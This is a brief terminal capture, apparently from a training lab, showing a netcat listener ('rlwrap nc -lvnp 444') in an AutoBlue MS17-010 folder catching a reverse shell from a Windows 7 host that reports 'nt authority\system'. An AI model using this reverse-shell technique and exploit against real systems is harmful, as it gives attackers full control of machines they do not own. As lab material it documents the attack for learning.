 root@ip-10-10-174-159:~/AutoBlue-MS17-010# rlwrap nc -lvnp 444
Listening on [0.0.0.0] (family 0, port 444)
Connection from 10.10.113.175 49172 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>